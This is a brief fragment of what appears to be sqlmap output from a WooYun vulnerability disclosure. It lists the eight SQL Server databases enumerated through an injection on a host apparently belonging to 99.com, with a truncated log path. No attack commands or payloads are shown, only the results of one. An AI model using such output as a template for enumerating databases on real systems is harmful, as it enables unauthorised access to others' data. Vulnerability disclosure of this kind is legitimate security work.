 [01:31:37] [INFO] retrieved: master
[01:31:38] [INFO] retrieved: mobileGameConfig
[01:31:39] [INFO] retrieved: model
[01:31:39] [INFO] retrieved: msdb
[01:31:40] [INFO] retrieved: Source_MobileGame_Log
[01:31:41] [INFO] retrieved: tempdb
available databases [8]:
[*] Data91Report
[*] Link_SourceData
[*] master
[*] mobileGameConfig
[*] model
[*] msdb
[*] Source_MobileGame_Log
[*] tempdb
[01:31:41] [INFO] fetched data logged to text files under '/roo
syjf.data.99.com'
www.wooyun.org